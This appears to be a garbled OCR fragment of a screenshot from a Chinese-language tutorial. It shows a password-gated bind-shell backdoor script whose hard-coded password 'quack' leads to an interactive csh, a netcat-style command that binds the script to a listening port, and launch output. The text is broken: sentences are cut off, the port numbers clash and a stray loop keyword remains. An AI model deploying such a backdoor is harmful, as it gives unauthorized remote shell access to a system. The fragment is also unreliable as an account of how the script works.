
case "$qq" in
# 这里就是弱密码保
quack )
cd /
exec csh -i
;;
esac
done
要看看它是怎么使
quack# ./bsh 66
-l -p 6666 -e ./bsh
launched on port 66